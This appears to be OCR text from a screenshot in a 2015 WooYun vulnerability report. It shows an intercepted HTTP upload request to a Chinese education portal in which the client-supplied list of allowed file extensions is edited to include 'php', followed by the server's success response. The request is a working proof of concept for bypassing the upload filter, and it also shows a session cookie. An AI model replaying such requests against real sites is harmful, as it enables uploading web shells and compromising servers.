 Load URL
Split URL
Execute
http://node1.f
Enable Pos
Wooyun!
Go
Cancel
<
>
Target: http://edu.189.cn
Request
Raw
Params
Headers
Hex
POST http://edu.189.cn/edu-portal/myCenter/uploadResource.do HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data;
boundary=----------GI3KM7GI3gL6GI3Ef1Ef1KM7cH2Ij5
User-Agent: Shockwave Flash
Host: edu.189.cn
Content-Length: 1068
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=2598B5B8F9029B8C9F38FA86549DDFD9.tomcat7;
Hm_lvt_5b9849c1057b478ace4a561941e38295=1444827863
------------GI3KM7GI3gL6GI3Ef1Ef1KM7cH2Ij5
Content-Disposition: form-data; name="Filename"
1.txt
------------GI3KM7GI3gL6GI3Ef1Ef1KM7cH2Ij5
Content-Disposition: form-data; name="fileExt"
avi|rmvb|rm|wmv|mp4|flv|mov|mpg|ppt|pptx|doc|docx|xlsx|xls|pdf|php|txt
------------GI3KM7GI3gL6GI3Ef1Ef1KM7cH2Ij5
Content-Disposition: form-data; name="encodeFileName"
1.txt
------------GI3KM7GI3gL6GI3Ef1Ef1KM7cH2Ij5
Content-Disposition: form-data; name="maxSize"
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Wed, 14 Oct 2015 15:03:10 GMT
Set-Cookie: JSESSIONID=2F45415EADC0D9156EC59A01F09DD457.tomcat7;
Path=/edu-portal/; HttpOnly
Content-Type: application/json;charset=GBK
Content-Length: 211
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
{"fileExt":"txt","fileFileName":"1.txt","fileSize":7,"fileUrl":"http:\/\/n
ode1.file.eduitv.cn\/group2\/M00\/00\/B6\/rCgHllYebq6EVu3rAAAAAAahYhE974.
txt","returnDto":{"code":null,"description":null,"status":true}}
www.wooyun.org